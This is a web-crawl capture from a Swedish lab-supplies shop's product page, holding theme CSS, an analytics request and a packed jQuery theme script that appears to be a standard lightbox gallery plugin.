#c8c8c8}#tooltip{background-color:#0d0d0d;color:#FFF}#tooltip:after{border-top-color:#0d0d0d}#tooltip.top:after{border-top-color:transparent;border-bottom-color:#0d0d0d}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#c8c8c8!important;-webkit-box-shadow:0 0 10px 0 rgba(79,133,193,0)!important;-moz-box-shadow:0 0 10px 0 rgba(79,133,193,0)!important;box-shadow:0 0 10px 0 rgba(79,133,193,0)!important;background:#FFFFFF!important}label{color:#0d0d0d}h1.page-headline{margin:0}.breadcrumbs{margin:0;font-size:.8rem;text-transform:uppercase}.breadcrumbs a,.breadcrumbs .current{color:#0d0d0d}.breadcrumbs a:hover{color:#0d0d0d}.breadcrumbs a:hover span{border-bottom:2px solid #e3001b}.pagination{margin-top:18px}.pagination a{background-color:#0d0d0d}.pagination a:hover{background-color:#0d0d0d}.pagination .previous a,.pagination .previous span,.pagination .next a,.pagination .next span{color:#FFF}.customer-content{background-color:#fff}.search-results-label{position:relative}.search-results-label:before{background:#f9f9f9 none repeat scroll 0 0;border:1px dashed #c8c8c8;color:#e3001b;content:"Hittar du inte det du söker? \aSpecificera din sökning eller ring oss på 031-212627";display:block;font-size:.8125rem;height:46px;line-height:1.3em;padding:5px 10px;position:absolute;right:0;top:-46px;white-space:pre;width:320px}#site-footer{background-color:rgba(0,0,0,.05);color:#0d0d0d;border-top:1px dashed #c8c8c8;margin-top:0;padding-bottom:10px;padding-top:20px}.software-by-starweb{opacity:1;margin-top:10px}.software-by-starweb a{color:#e3001b!important}.software-by-starweb i{color:#0d0d0d!important}.mobile #home{margin-top:20px}a#menu{left:10px}a#menu::before{color:#000}a#menu:hover:before{color:#000}@media only screen and (max-width:1000px){#site-header .wrapper{padding-left:10px;padding-right:10px}.slick-slider .caption{top:inherit;bottom:0;width:inherit;left:0;background-color:rgba(255,255,255,.5)}.slick-prev,.slick-next{display:none!important}#site-header .last-region nav.custom ul li a{font-size:.6875rem}a#menu{top:7px}#site-header .first-region .search-block{width:150px;top:0;left:45px;margin-top:0}.autocomplete-suggestions{width:140px!important}#site-header .first-region .search-block:before{display:none}}@media only screen and (max-width:768px){#home,#home:visited{margin-bottom:5px;margin-top:15px;text-align:center}.gallery.products li{border-bottom:dashed 1px #c8c8c8}.gallery li{background-color:#fff;margin-top:10px}#checkout-page #home{padding-top:48px}}@media only screen and (max-width:767px){.slick-slider .caption{padding:5px}.slick-slider .caption h3,.slick-slider .caption p{overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.slick-slider .caption p{font-size:.75rem}#site-header .last-region .search-block:before{display:none}#site-header .last-region .search-block{width:95%;left:0;right:0;margin-left:auto;margin-right:auto}.block-53{display:none}#site-header .first-region .text-block{margin-top:10px}#search-page h1{margin-bottom:60px}.search-results-label::before{right:auto;left:0;top:-56px;padding:5px;width:312px}}@media only screen and (max-width:667px){#main-content .gallery-layout-1 .product-price{margin-left:10px}}@media only screen and (max-width:479px){.gallery .product-info{padding-left:0!important}#main-content .gallery-layout-1 .description h3{padding-right:0;line-height:19px;white-space:inherit;word-break:inherit;font-size:.75rem}}#site-header .last-region nav.custom{width:85%}.gallery li.save-percent .save-percent{display:none}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=148046687&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nordicdiagnostica.com%2Fproduct%2Felisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a&ul=en-us%40posix&dt=ELISA%20Kit%20for%20Macrophage%20Inflammatory%20Protein%201%20Alpha%20(MIP1a)&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=971726083&gjid=1922470534&cid=533810211.1765891725&tid=UA-96223960-2&_gid=950137590.1765891725&_r=1&_slc=1&z=361719226
body_size: -453
content:
2,cG-TJCHHV30P2

--- FILE ---
content_type: application/javascript
request_url: https://cdn.starwebserver.se/61970/themes/milton/js/theme-plugins.combined.min.js
body_size: 48786
content:
$(function(){var e='input[placeholder]:not([type="search"]), textarea[placeholder]',i=!1,d=!1;attr="placeholder",$(document.body).on("focus",e,function(){if(i=$(this),tip=i.attr(attr),$("#tooltip").remove(),d=$('<div id="tooltip"></div>'),!tip||""==tip)return!1;d.css("opacity",0).html(tip).appendTo("body");function t(){$(window).width()<1.5*d.outerWidth()?d.css("max-width",$(window).width()/2):d.css("max-width",340);var t=i.offset().left+i.outerWidth()/2-d.outerWidth()/2,o=i.offset().top-d.outerHeight()-20;t<0?(t=i.offset().left+i.outerWidth()/2-20,d.addClass("left")):d.removeClass("left"),t+d.outerWidth()>$(window).width()?(t=i.offset().left-d.outerWidth()+i.outerWidth()/2+20,d.addClass("right")):d.removeClass("right"),o<0?(o=i.offset().top+i.outerHeight(),d.addClass("top")):d.removeClass("top"),d.css({left:t,top:o}).animate({top:"+=10",opacity:1},50)}function o(){d.animate({top:"-=10",opacity:0},50,function(){$(this).remove()}),i.attr(attr,tip)}t(),$(window).resize(t);$(document.body).on("blur",e,o),d.bind("focus",o)})});
eval(function(a,e,b,c,d){if(c=function(a){return(a<62?"":c(parseInt(a/62)))+(35<(a%=62)?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[c(e)]=b[e]||c(e);b=[function(a){return d[a]}],c=function(){return"\\w+"},e=1}for(;e--;)b[e]&&(a=a.replace(new RegExp("\\b"+c(e)+"\\b","g"),b[e]));return a}('(14(g,p,Q){14 F(a,b){1b 1j(a.1D(b),10)||0}14 J(){17 a=p,b="4z";"ln"in p||(b="lm",a=1y.3v||1y.2L);1b{1d:a[b+"kK"],1f:a[b+"kJ"]}}14 ha(){17 a=L();p.2V.4j="";p.7n(a.x,a.y)}14 ia(a,b){a="//1a.kD/kB/ci.8Q?2g="+7K(a).1r(/!/g,"%21").1r(/\'/g,"%27").1r(/\\(/g,"%28").1r(/\\)/g,"%29").1r(/\\*/g,"%2A");g.7i({2g:a,8T:"ci"});k7=14(a){b.1n(11,a)}}14 R(a){17 b=[];g("*",a).1Y(14(){17 a="";"51"!=g(11).1D("c4-2F")?a=g(11).1D("c4-2F"):"2J"!=1e g(11).2K("2h")&&"7y"==11.7z.23()&&(a=g(11).2K("2h"));if(-1==a.1O("k2"))1v(17 a=a.1r(/2g\\(\\"/g,""),a=a.1r(/2g\\(/g,""),a=a.1r(/\\"\\)/g,""),a=a.1r(/\\)/g,""),a=a.26(","),d=0;d<a.1h;d++)if(0<a[d].1h&&-1==g.jZ(a[d],b)){17 e="";D.7d&&9>D.2w&&(e="?"+M(c3*S()));b.4A(a[d]+e)}});1b b}14 Z(a){a=a.26(".").8k().23();17 b=-1!==a.1O("?")?a.26("?").8k():"";1b a.1r(b,"")}14 aa(a){a=Z(a);1b-1!==T.2F.1O(a)?"2F":-1!==T.2v.1O(a)?"2v":-1!==T.1I.1O(a)?"1I":"3W"}14 ba(a,b){1b 1j(b/2l*a)}14 U(a){1b(a=jX(a).1r(/^\\s+|\\s+$/g,"").6i(/^([^:\\/?#]+:)?(\\/\\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\\/?#]*)(?::(\\d*))?))?([^?#]*)(\\?[^#]*)?(#[\\s\\S]*)?/))?{2Y:a[0]||"",56:a[1]||"",4V:a[2]||"",jW:a[3]||"",jV:a[4]||"",jU:a[5]||"",3E:a[6]||"",76:a[7]||"",4j:a[8]||""}:1g}14 N(a,b){14 c(a){17 b=[];a.1r(/^(\\.\\.?(\\/|$))+/,"").1r(/\\/(\\.(\\/|$))+/g,"/").1r(/\\/\\.\\.$/,"/../").1r(/\\/?[^\\/]*/g,14(a){"/.."===a?b.8k():b.4A(a)});1b b.58("").1r(/^\\//,"/"===a.44(0)?"/":"")}b=U(b||"");a=U(a||"");1b b&&a?(b.56||a.56)+(b.56||b.4V?b.4V:a.4V)+c(b.56||b.4V||"/"===b.3E.44(0)?b.3E:b.3E?(a.4V&&!a.3E?"/":"")+a.3E.72(0,a.3E.71("/")+1)+b.3E:a.3E)+(b.56||b.4V||b.3E?b.76:b.76||a.76)+b.4j:1g}14 ja(a,b,c){11.6Z=11.6Z||{};11.6Z.c0=11.6Z.c0||{};17 d=0,e=0,f=0,k={jP:-6,jO:-5,a:-5,jN:-4,b:-4,jI:-3,bV:-3,"#":-2,p:1,6X:1},d=14(a){a=(""+a).1r(/[6h\\-+]/g,".");a=a.1r(/([^.\\d]+)/g,".$1.").1r(/\\.{2,}/g,".");1b a.1h?a.26("."):[-8]},g=14(a){1b a?bU(a)?k[a]||-7:1j(a,10):0};a=d(a);b=d(b);e=ca(a.1h,b.1h);1v(d=0;d<e;d++)if(a[d]!=b[d])if(a[d]=g(a[d]),b[d]=g(b[d]),a[d]<b[d]){f=-1;1B}1Z if(a[d]>b[d]){f=1;1B}if(!c)1b f;3V(c){1s">":1s"gt":1b 0<f;1s">=":1s"ge":1b 0<=f;1s"<=":1s"le":1b 0>=f;1s"==":1s"=":1s"eq":1b 0===f;1s"<>":1s"!=":1s"bS":1b 0!==f;1s"":1s"<":1s"jB":1b 0>f;7F:1b 1g}}14 L(){17 a=0,b=0;"3f"==1e p.bO?(b=p.bO,a=p.jx):1y.2L&&(1y.2L.4w||1y.2L.4x)?(b=1y.2L.4x,a=1y.2L.4w):1y.3v&&(1y.3v.4w||1y.3v.4x)&&(b=1y.3v.4x,a=1y.3v.4w);1b{x:a,y:b}}14 da(a,b,c){17 d=r[a+b];1g==d&&(d=r[b]);1b 1g!=d?(0==b.1O(a)&&1g==c&&(c=b.6N(a.1h)),1g==c&&(c=b),c+\'="\'+d+\'" \'):""}14 A(a,b){if(0==a.1O("6c#"))1b"";0==a.1O("5b#")&&1g==b&&(b=a.6N(4));1b da("5b#",a,b)}14 G(a,b){if(0==a.1O("5b#"))1b"";0==a.1O("6c#")&&1g==b&&(b=a.6N(4));1b da("6c#",a,b)}14 ea(a,b){17 c,d="",e=b?" />":">";-1==a.1O("6c#")&&(c=r["5b#"+a],1g==c&&(c=r[a]),0==a.1O("5b#")&&(a=a.6N(4)),1g!=c&&(d=\'  <4c 2f="\'+a+\'" 2N="\'+c+\'"\'+e+"\\n"));1b d}14 ka(){1v(17 a=0;a<2R.1h;a++){17 b=2R[a];6b r[b];6b r["6c#"+b];6b r["5b#"+b]}}14 la(){17 a="jr";17 b=2R;if(4>b.1h||0!=b.1h%2)b=o,b=b.1r("%%",a),68(b),a="";1Z{r=[];r.2h=b[0];r.1d=b[1];r.1f=b[2];r.6D="6C:bJ-bB-bz-bx-bv";r.4L="3H://5f.6y.3r/2W/7Q/";a=b[3];if(1g==a||""==a)a="6,0,2,0";r.6x="3H://5f.6y.3r/iI/iH.iD#2w="+a;1v(17 c,d=4;d<b.1h;d+=2)c=b[d].23(),a=b[d+1],"2f"==c||"id"==c?r.2f=a:r[c]=a;b="<3c "+A("6D")+A("1d")+A("1f")+A("6x")+A("2f","id")+A("6u")+A("8h")+A("8j")+A("4k")+A("8l")+A("1w")+A("1L")+A("bu")+A("bt")+">\\n"+ea("2h",!1);d="  <8z "+G("2h")+G("1d")+G("1f")+G("4L")+G("2f")+G("8l")+G("6u");ka("2h","1d","1f","4L","6D","6x","2f","6u","8h","8j","4k","8l","bt","1w","1L","bu");1v(c in r)a=r[c],1g!=a&&(d+=G(c),b+=ea(c,!1));a=b+d+"> </8z>\\n</3c>"}1b a}17 T={2v:["ix"],2F:"iq io ij ih ie ib i7 i6 i3".26(" "),3W:"i2 i1 hZ hY hX 2I hW 8Q 6X hV hU hT hS hQ hP hO hN".26(" "),1I:"hM bj hJ hI hx 4g 3K 7Y 5m hj 89".26(" ")},O=g(p),E=g(1y),D,B,H,t="",V=5n.8n||5n.b9||p.8q,z=!!("hb"in p)&&/h7|gT|b4|b1|b0|gw|gk|aS gi/i.1E(V),aP=/(ga|bb\\d+|fN).+9f|fL|fK\\/|fA|fz|fy|fx|fw|fv|fu|ip(fr|aF)|aE|fm|fl |fk|fi|ff|9f.+fd|fc|8q m(fb|in)i|f4( ap)?|cx|p(eZ|eY)\\/|eX|eW|eV|eS(4|6)0|eI|es|6H\\.(ek|eh)|eg|ef|ee ce|ed|eb/i.1E(V)||/e8|e7|e6|e3|dY|50[1-6]i|dX|dW|a 9W|dU|ac(er|9U|s\\-)|ai(ko|dO)|al(av|ca|co)|dK|an(ex|8E|dA)|dz|ar(ch|go)|as(8N|dx)|dr|au(di|\\-m|r |s )|dq|be(ck|ll|dk)|bi(lb|dh)|bl(ac|az)|br(e|v)w|dg|bw\\-(n|u)|dd\\/|db|d9|d8\\-|d5|d4|d1|d0\\-|co(cZ|9L)|cX|da(it|ll|cV)|cU|dc\\-s|cT|cS|cR|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|7S)|er(ic|k0)|cN|ez([4-7]0|ap|9W|cL)|cK|cJ(\\-|6h)|g1 u|cH|cD|gf\\-5|g\\-8a|go(\\.w|aF)|gr(ad|cC)|cB|cA|hd\\-(m|p|t)|cz\\-|hi(9H|9G)|hp( i|ip)|hs\\-c|ht(c(\\-| |6h|a|g|p|s|t)|kO)|hu(aw|kG)|i\\-(20|go|8t)|kE|kx( |\\-|\\/)|ku|kp|kj|ki|kh|ke|kd|aE|ja(t|v)a|kc|kb|k9|k6|jY|jR( |\\/)|jM|jL |jJ\\-|jH(c|k)|le(4E|jG)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|jE|jC|jz\\-w|jy|jw\\/|8t(8N|1J|ju)|9w(5O|21|ca)|m\\-cr|jq(bV|9v)|jo(jn|9b|9u)|jd|8a(5O|j3|bi|de|do|t(\\-| |o|v)|9t)|iX(50|ii|v )|i8|i4|hR[0-2]|hL[2-3]|hH(0|2)|hA(0|2|5)|hm(0(0|1)|10)|bS((c|m)\\-|1Q|hk|hh|hg|h9)|h8(6|i)|h6|gQ|gP(gO|gJ)|gG|gF|gE|gD(a|d|t)|gy|gx(13|\\-([1-8]|c))|gj|gh|6X(ay|fM)|fG\\-2|fF(ck|fE|9q)|fs|fo|9H\\-g|fj\\-a|fh(fg|12|21|32|60|\\-[2-7]|i\\-)|fe|f9|f8|f2|f1|eU(eP|eN)|eL\\/|eF(ge|8t|eB|8m|8E|eo)|ej(5O|h\\-|9U|p\\-)|ei\\/|9q(c(\\-|0|1)|47|9w|9L|9v)|ec\\-|e9|e5(\\-|m)|e4\\-0|e2(45|id)|e1(al|ar|b3|it|e0)|dZ(ft|8E)|dT(5O|h\\-|v\\-|v )|dS(5O|dR)|dQ(18|50)|dN(dM|10|18)|9G(gt|lk)|dJ\\-|dI\\-|dF(i|m)|dC\\-|t\\-8a|6j(6X|dy)|9u(70|m\\-|dm|dl)|dj\\-9|6H(\\.b|g1|df)|d6|d2|cY|cW|cO(cI|8N)|cG(40|5[0-3]|\\-v)|cF|lf|l7|kQ(52|53|60|61|70|80|81|83|85|98)|fB(\\-| )|fp|dV|cQ(g |f0|fD)|hw|jp|js|jF\\-|aM|dn|dL\\-/i.1E(V.dP(0,4)),K=z?"3x.1G":"5H.1G",9b=z?"7q.1G":"gn.1G",9h=z?"99.1G":"iY.1G",W=z?"9i.1G":"9j.1G",I=4P.jK,P=4P.kl,X=4P.kH,ca=4P.3A,Y=4P.3I,M=4P.lh,S=4P.cy,fa=14(a,b,c,d){17 e=11;e.19=b;e.34=a.34||a;e.4d=a.4d;e.9k=d;1>c.1h?e.8U():e.1o=c;e.1k={1S:e.1o.1h,2X:0,1p:1g,1i:1g,1q:1g,3d:g("2L"),4q:0,1X:g(\'<1c 1w="1a-1X"></1c>\'),2u:g(\'<1c 1w="1a-2u"><1c></1c></1c>\'),1P:g(\'<1c 1w="1a-1P"></1c>\'),3X:g(\'<1c 1w="1a-4z-1P"></1c>\'),1L:g(\'<1c 1w="1a-1L"></1c>\'),9l:g(\'<a 1w="1a-43" 1L="\'+e.19.2S.43+\'"></a>\'),73:g(\'<a 1w="1a-3p" 1L="\'+e.19.2S.8C+\'"></a>\'),8B:g(\'<a 1w="1a-4u" 1L="\'+e.19.2S.9m+\'"></a>\'),3Y:g(\'<a 1w="1a-1i-4a" 1L="\'+e.19.2S.1i+\'"></a>\'),4n:g(\'<a 1w="1a-1q-4a" 1L="\'+e.19.2S.8w+\'"></a>\'),1R:g(\'<1c 1w="1a-1R\'+(z?" 6W":"")+\'" 59="1b 2Z;"><1c 1w="1a-25"></1c></1c>\'),2O:g(\'<1c 1w="1a-1R\'+(z?" 6W":"")+\' 1a-1i" 59="1b 2Z;"><1c 1w="1a-25"></1c></1c>\'),2M:g(\'<1c 1w="1a-1R\'+(z?" 6W":"")+\' 1a-1q" 59="1b 2Z;"><1c 1w="1a-25"></1c></1c>\'),2H:g(\'<a 1w="1a-4a 1a-1i-4a" 59="1b 2Z;" 1L="\'+e.19.2S.1i+\'"><2r></2r></a>\'),2q:g(\'<a 1w="1a-4a 1a-1q-4a" 59="1b 2Z;" 1L="\'+e.19.2S.8w+\'"><2r></2r></a>\'),1A:g(\'<1c 1w="1a-1A" 59="1b 2Z;"><1c 1w="1a-1A-25"><a 1w="1a-1A-eE"></a><1c 1w="1a-1A-6M"></1c></1c></1c>\'),6L:!1,3P:!1,3R:!1,3y:!1,3C:!1,8e:f3,2B:!1,36:!1,4B:0,3u:0,4D:0};e.1k.88=e.1k.2H.2i(e.1k.2q);e.86();e.9n();e.19.4f=0<e.19.4f&&e.19.4f>=e.1k.1S?e.1k.1S-1:e.19.4f;e.19.4f=e.19.9o?M(S()*e.1k.1S):e.19.4f;e.1k.2X=e.19.4f;d?e.9p():e.82();e.19.2x&&(e.7Z(),O.33(14(){e.7Z()}));z&&(a=/(5H|4v|5g|fX|gb)/ig,e.19.1T.1t=e.19.1T.1t.1r(a,"3x"),e.19.1T.1V=e.19.1T.1V.1r(a,"3x"),e.19.1U.1t=e.19.1U.1t.1r(a,"3x"),e.19.1U.1V=e.19.1U.1V.1r(a,"3x"));e.19.2b.6s&&g.3F(e.19.1M,{65:0,5G:0,6n:0,6m:0})};fa.4m={5j:14(){11.1k.4q+=1;"1H"==11.19.3t.23()?11.1k.2u.1F("1a-1t").24().2y({1z:"-9r"},11.19.1t.2o,"2T"):11.1k.2u.1F("1a-1t").24().2y({1x:"-9r"},11.19.1t.2o,"2T")},46:14(){--11.1k.4q;11.1k.4q=0>11.1k.4q?0:11.1k.4q;"1H"==11.19.3t.23()?0>=11.1k.4q&&11.1k.2u.2p("1a-1t").24().2y({1z:"-9s"},11.19.1t.2o,"7x"):0>=11.1k.4q&&11.1k.2u.2p("1a-1t").24().2y({1x:"-9s"},11.19.1t.2o,"7x")},5p:14(){17 a=11;a.1J={ik:a.1k.1R,iB:a.1k.2O,iC:a.1k.2M,iJ:a.1k.1p,iQ:a.1k.1i,iU:a.1k.1q,1V:14(){a.3e()},4N:14(){0<2R.1h?a.3g(!0):a.3g()},3p:14(){a.5r()}}},8U:14(){17 a=11,b=[],c=[];g(a.34,a.4d).1Y(14(){17 d=g(11),e=d.2K(a.19.2K)||1g,f=d.1C("19")&&jf("({"+d.1C("19")+"})")||{},k=d.1C("1T"),l=d.1C("1L"),h=d.1C("1m")||aa(e);c.4A({1u:e,1T:k,1L:l,1m:h,19:f});a.9k||b.4A(d)});a.1o=c;a.6v=b},86:14(){17 a=11,b=[];g.1Y(a.1o,14(c,d){"3m"==1e d&&(d={2g:d});17 e=d.2g||d.1u||1g,f=d.19||{},k=d.1T||1g,l=d.1L||1g,h=d.1m?d.1m.23():aa(e),n="3c"!=1e e?Z(e):"";f.2j=f.2j||("2F"==h?e:1g);f.94=f.94||1g;f.3D=f.3D||a.19.3D;f.1d=f.1d||1g;f.1f=f.1f||1g;f.3N="2J"!=1e f.3N?f.3N:!0;f.3Q="2J"!=1e f.3Q?f.3Q:!0;f.1U="2J"!=1e f.1U?f.1U:a.19.1U.8X&&g.3F({},{},a.19.1U.8X);"1I"==h&&(f.2k="2J"!=1e f.2k?f.2k:{},f.2k.3K=f.2k.3K||f.2k.jA||1g,f.2k.2b="2J"!=1e f.2k.2b?f.2k.2b:"2b",f.2k.79=f.2k.79||"jD",f.2k.5w="2J"!=1e f.2k.5w?f.2k.5w:!1);f.1d&&f.1f||("1I"==h?(f.1d=9x,f.1f=9y):"3W"==h?(f.1d="2l%",f.1f="90%"):"2v"==h&&(f.1d=9x,f.1f=9y));6b d.2g;d.8S=c;d.1u=e;d.1T=k;d.1L=l;d.1m=h;d.19=f;d.31=n;b.4A(d)});a.1o=b},9p:14(){17 a=11.1k.2X;11.1k.1p=a;11.1k.1i=11.1o[a+1]?a+1:1g;11.1k.1q=11.1o[a-1]?a-1:1g;11.6O();11.6F()},6O:14(){17 a=11,b=a.1k,c=a.19,d=J(),e=c.3t.23(),f=0<b.1S&&a.1o.5L(14(a,b,d){1b-1===["2F","2v","1I"].1O(a.1m)&&"2J"===1e a.9z&&(c.8M||a.19.8M)}),k=0<f.1h;c.8L&&!c.3X&&(b.3C=d.1d<=b.8e);b.1X.1F(c.3D).1V().1D("2U",c.1X.2U);c.2x&&b.1X[0].jT("9A",c.2x);c.2b.1P&&(b.1P.1F(c.3D).1K(b.9l),c.2b.3p&&b.1P.1K(b.73),c.2b.3J&&b.1P.1K(b.8B),1<b.1S&&b.1P.1K(b.4n).1K(b.3Y));b.3d.1F("1a-8I").1K(b.1X).1K(b.2u).1K(b.1R).1K(b.2O).1K(b.2M);c.3X||b.3d.1K(b.1P);c.2b.6s&&b.3d.1K(b.2H).1K(b.2q);c.2b.2j&&1<b.1S&&(b.3d.1K(b.1A),b.1A.1F(c.3D).1F("1a-"+e),g("1c.1a-1A-6M",b.1A).3Z(),b.6L=!0);d="1H"==c.3t.23()?{1x:1j(d.1d/2-b.2u.3q()/2)}:{1z:1j(d.1f/2-b.2u.2n()/2)};b.2u.1F(c.3D).1D(d);b.2H.2i(b.2q).1F(c.3D);"1H"==e&&b.2u.2i(b.2H).2i(b.2q).1F("1H");b.3d[b.3C?"1F":"2p"]("3C");c.2P||(b.2q.2i(b.2q).2i(b.4n).2i(b.3Y).2p("3M"),0==b.1p&&b.2q.2i(b.4n).1F("3M"),b.1p>=b.1S-1&&b.2H.2i(b.3Y).1F("3M"));c.1t.48?(b.1X.24().3o(c.1t.2o),b.1P.24().3o(c.1t.2o)):(b.1X.1t(),b.1P.1t());17 l=f.1h;k?(a.5j(),g.1Y(f,14(d,e){a.9B(11,14(d){km.kn(d);17 e=-1;a.1o.5L(14(a,b,c){a.1u==d.2g&&(e=b);1b a.1u==d.2g});17 f=a.1o[e];d&&g.3F(!0,f,{1u:d.4t,1m:d.1m,9z:!0,19:{2k:d.2k,1d:"2F"==d.1m?0:d.1d||f.1d,1f:"2F"==d.1m?0:d.1f||f.1f,2j:f.19.2j||d.2j}});l--;0==l&&(a.46(),b.6U=!1,a.5E(),c.1t.48?2E(14(){a.5B()},c.1t.2o):a.5B())})})):c.1t.48?2E(14(){a.5B()},c.1t.2o):a.5B();a.5p();p.1G={43:14(){a.3e()},3p:14(){a.5r()},9C:14(){a.2d("1i")},9D:14(){a.2d("1q")},41:14(b){a.41(b)},4N:14(){a.4N()},6R:14(){0<2R.1h?a.3g(!0):a.3g()},5M:14(b){a.5M(b)},9E:14(){a.3e();a.75()}};c.2x&&(b.3y=!0,p.2V.4j=c.2x+"/"+b.1p,2E(14(){b.3y=!1},55));c.3J.9F||(a.5P(),b.8B.2p("1a-4u").1F("1a-42"));"14"==1e a.19.1l.9I&&a.19.1l.9I.1n(a)},5s:14(a,b,c){11.5p();a.2o=c||11.19.2G.5T;"1p"==b&&(11.1k.4b=a.19.3N?!1:!0,11.1k.5o=a.19.3Q?!1:!0);3V(b){1s"1p":17 d=11.1k.1R;17 e=11.1k.1p;1B;1s"1i":d=11.1k.2O;e=11.1k.1i;1B;1s"1q":d=11.1k.2M,e=11.1k.1q}d.8c("3a 1w").1F("1a-1R"+(z?" 6W":"")).1F(a.19.3D);g("1c.1a-4z-1P",d).4G();if(a.1L||11.19.3X){c=11.1k.3X.5X();if(a.1L&&11.19.1t.1L){17 f=11.1k.1L.5X();f.3Z().2I(a.1L);c.1K(f)}11.19.3X&&c.1K(1<11.1k.1S?11.1k.1P.5X():11.1k.1P);d.cE(c)}11.9J(a,d,e,b)},9J:14(a,b,c,d){17 e=11,f=e.19,k={9K:b,84:c};3V(a.1m){1s"2F":"14"==1e f.1l.2e&&f.1l.2e.1n(e,e.1J,c);"14"==1e a.19.2e&&a.19.2e.1n(e,k);e.4e(a.1u,14(h){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);b.1C({2t:h?h.1d:cM,2s:h?h.1f:6k});g("1c.1a-25",b).3Z().1K(h?\'<7y 2h="\'+a.1u+\'" 1w="1a-2F" />\':\'<2r 1w="1a-68">\'+f.69.4e+"</2r>");"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);e.3U(a,d,b)});1B;1s"1I":b.1C({2t:a.19.1d,2s:a.19.1f});e.5c(b,a);"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);e.3U(a,d,b);1B;1s"3W":e.5j();b.1C({2t:a.19.1d,2s:a.19.1f});17 l=e.5c(b,a);"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);"14"==1e f.1l.2e&&f.1l.2e.1n(e,e.1J,c);"14"==1e a.19.2e&&a.19.2e.1n(e,k);e.3U(a,d,b);l.4p("5a",14(){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);e.46();l.6V("5a")});1B;1s"74":17 l=g(a.1u),h=e.5c(b,a),n=R(b);b.1C({2t:e.1o[c].19.1d||l.3q(),2s:e.1o[c].19.1f||l.2n()});h.cP().eq(0).1t();"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);"14"==1e f.1l.2e&&f.1l.2e.1n(e,e.1J,c);"14"==1e a.19.2e&&a.19.2e.1n(e,k);e.4e(n,14(){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);e.3U(a,d,b)});1B;1s"2v":l=e.5c(b,a);b.1C({2t:e.1o[c].19.1d||l.3q(),2s:e.1o[c].19.1f||l.2n()});"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);e.3U(a,d,b);1B;1s"7i":17 m=a.19.7i||{};"14"==1e f.1l.2e&&f.1l.2e.1n(e,e.1J,c);"14"==1e a.19.2e&&a.19.2e.1n(e,k);e.5j();g.7i({2g:a.1u||f.2Q.2g,1C:m.1C||1g,8T:m.8T||"2I",1m:m.1m||f.2Q.1m,78:m.78||f.2Q.78,7h:m.7h||f.2Q.7h,7k:m.7k||f.2Q.7k,7p:m.7p||f.2Q.7p,7c:m.7c||f.2Q.7c,7t:m.7t||f.2Q.7t,77:m.77||f.2Q.77,6J:m.6J||f.2Q.6J,6a:14(h,l,n){e.46();17 q=g(h),u=g("1c.1a-25",b),C=e.1o[c].19.1d||1j(q[0].6G("1d")),v=e.1o[c].19.1f||1j(q[0].6G("1f")),y=q[0].6G("1d")&&q[0].6G("1f")?{9M:"d3"}:{};u.3Z().1K(g(\'<1c 1w="1a-6w"></1c>\').1D(y).2I(q));b.1t().1C({2t:C||u.3q(),2s:v||u.2n()}).1V();"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);q=R(b);e.4e(q,14(){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);e.3U(a,d,b)});f.2Q.6a(h,l,n);"14"==1e m.6a&&m.6a(h,l,n)},4Q:14(h,l,n){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);e.46();g("1c.1a-25",b).3Z().1K(\'<2r 1w="1a-68">\'+f.69.9N+"</2r>");e.3U(a,d,b);f.2Q.4Q(h,l,n);"14"==1e m.4Q&&m.4Q(h,l,n)}});1B;1s"2I":h=a.1u;25=g("1c.1a-25",b);h[0].7z?l=h.5X():(h=g(h),l=h.34?g("<1c>"+h+"</1c>"):h);17 C=e.1o[c].19.1d||1j(l.2K("1d")),y=e.1o[c].19.1f||1j(l.2K("1f"));e.5c(b,a);l.d7(1y.3v).1V();"14"==1e f.1l.1N&&f.1l.1N.1n(e,e.1J,c);"14"==1e a.19.1N&&a.19.1N.1n(e,k);n=R(b);"14"==1e f.1l.2e&&f.1l.2e.1n(e,e.1J,c);"14"==1e a.19.2e&&a.19.2e.1n(e,k);e.4e(n,14(){"14"==1e f.1l.1W&&f.1l.1W.1n(e,e.1J,c);"14"==1e a.19.1W&&a.19.1W.1n(e,k);b.1t().1C({2t:C||25.3q(),2s:y||25.2n()}).1V();l.4G();e.3U(a,d,b)})}},3U:14(a,b,c){17 d=11,e=d.1k,f=d.19;"1p"!=b&&("1i"==b?c.1F("1a-1i"):c.1F("1a-1q"));if("1p"==b)17 k=e.1p;1Z if("1i"==b){17 l=f.1M.6n;k=e.1i}1Z l=f.1M.6m,k=e.1q;17 